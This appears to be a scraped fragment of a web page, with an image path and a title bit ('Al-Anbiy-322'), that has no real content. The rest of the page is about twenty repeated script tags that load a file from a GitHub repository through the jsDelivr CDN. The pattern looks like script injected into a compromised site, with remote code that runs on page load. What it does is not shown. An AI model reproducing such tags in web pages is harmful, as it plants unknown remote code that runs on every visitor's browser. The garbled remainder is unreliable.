 ( - Al-Anbiy-322)       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 